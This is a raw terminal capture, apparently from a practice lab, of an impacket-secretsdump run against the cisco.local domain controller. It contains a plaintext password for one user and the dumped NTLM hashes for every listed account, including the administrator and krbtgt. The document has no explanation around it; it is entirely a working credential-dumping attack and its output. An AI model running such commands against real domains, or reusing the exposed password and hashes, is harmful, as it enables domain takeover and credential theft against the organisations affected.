 (root㉿ )-[ ]
# impacket-secretsdump -just-dc cisco.local/daniele.ethelind:D3thelind@192.168.56.136
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrador:500:aad3b435b51404eeaad3b435b51404ee:217dc33e9dfcd336388586fbfa73ebb6:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:85affb1318f2f6785965e5732f9ac1a9:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cisco.local\EAnderson:1103:aad3b435b51404eeaad3b435b51404ee:e77ed88e1ce9cc826334c760532d3874:::
cisco.local\AMoss:1105:aad3b435b51404eeaad3b435b51404ee:08180c8247c6b78cf3e563ddcc2f9d5a:::
cisco.local\DAnderson:1108:aad3b435b51404eeaad3b435b51404ee:631827d2e42dc282f52542f1e0232e9e:::
cisco.local\GGoddard:1603:aad3b435b51404eeaad3b435b51404ee:76250ea398275d0d2b06f1aaf8688d9a:::
cisco.local\TWellick:1605:aad3b435b51404eeaad3b435b51404ee:d52ea4d1992805c5c45c17fdb6cc0620:::
cisco.local\denna.idalina:1607:aad3b435b51404eeaad3b435b51404ee:3f744745ce5fb8b5e4bbcb1ead0e83aa:::
cisco.local\lanae.crin:1608:aad3b435b51404eeaad3b435b51404ee:1e23fe71fa013d740b1dd80fddc071a5:::
cisco.local\liv.aurelia:1609:aad3b435b51404eeaad3b435b51404ee:457db4128ddc5517cb56b6b5dee2e536:::
cisco.local\edythe.collete:1610:aad3b435b51404eeaad3b435b51404ee:e22ddbd195117e2368819714a15d90a0:::
cisco.local\marleen.riannon:1611:aad3b435b51404eeaad3b435b51404ee:36c751e1fab23a581d736789b36aa71b:::
cisco.local\nelli.dionis:1612:aad3b435b51404eeaad3b435b51404ee:3179967d7df5815bd9d650b685a357ff:::
cisco.local\lowe.kamilah:1613:aad3b435b51404eeaad3b435b51404ee:6484a53c26fdc165b6cdd2d3d4dfe88b:::
cisco.local\kristofor.jeanelle:1614:aad3b435b51404eeaad3b435b51404ee:bb7dad308c53917f8374eb214398bf93:::
cisco.local\phoebe.dahlia:1615:aad3b435b51404eeaad3b435b51404ee:efd16db8bd363558bbda2d946a575b3f:::
cisco.local\gladys.sarah:1616:aad3b435b51404eeaad3b435b51404ee:013c85f7e432fb1a3f46192c41d7c338:::
cisco.local\shannen.dorene:1617:aad3b435b51404eeaad3b435b51404ee:1b5fd36fd806997ad2e1f5ac2c37155b:::
cisco.local\susette.carey:1618:aad3b435b51404eeaad3b435b51404ee:8f4011180215edd10438b9213fb326b0:::
cisco.local\millicent.caterina:1619:aad3b435b51404eeaad3b435b51404ee:7b938fda8db6e69d8954346466201539:::
cisco.local\ketti.andrea:1620:aad3b435b51404eeaad3b435b51404ee:21772a66e57988275edc1fb5c47b9cf6:::
cisco.local\sonnnie.korella:1621:aad3b435b51404eeaad3b435b51404ee:4659bc1d0fa146e726792486f11e367b:::
cisco.local\annabell.stefania:1622:aad3b435b51404eeaad3b435b51404ee:82118c2dee65f09df5fee438ebb4b5d8:::
cisco.local\charo.modesty:1623:aad3b435b51404eeaad3b435b51404ee:0bdc12b3aff309f103f25178a810635e:::